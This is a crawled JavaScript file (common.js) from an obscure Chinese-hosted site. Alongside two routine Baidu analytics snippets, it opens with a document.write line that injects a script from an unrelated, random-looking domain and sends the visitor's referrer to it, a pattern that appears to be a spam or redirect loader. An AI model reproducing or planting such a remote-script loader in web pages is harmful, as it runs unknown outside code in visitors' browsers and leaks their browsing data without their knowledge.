

--- FILE ---
content_type: application/x-javascript
request_url: http://zlan.vixzbo.cn/common.js
body_size: 706
content:

var referer = document.referrer;
document.write('<script src="http://m8eke86.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');



	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?5c9bfa1006fc75000a8fc40eef635bed";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();


	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?f58a49c736d51d53133c9b8cfe1faf3d";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();

